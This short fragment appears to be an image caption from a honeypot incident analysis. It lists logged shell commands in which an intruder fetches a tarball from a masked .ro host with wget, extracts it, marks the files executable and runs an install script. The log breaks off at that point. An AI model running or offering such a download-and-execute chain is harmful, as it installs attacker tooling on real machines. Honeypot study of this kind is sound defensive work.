 Deep Inspection – A Honeypot Incident PID 1674 ( bash)[sys_execve 11]: wget xxxxxxx.xx.ro/soft/naky.tgz PID 1676 ( bash)[sys_execve 11]: tar -zxvf naky.tgz PID 1679 ( bash)[sys_execve 11]: chmod +x * PID 1680 ( bash)[sys_execve 11]:./install...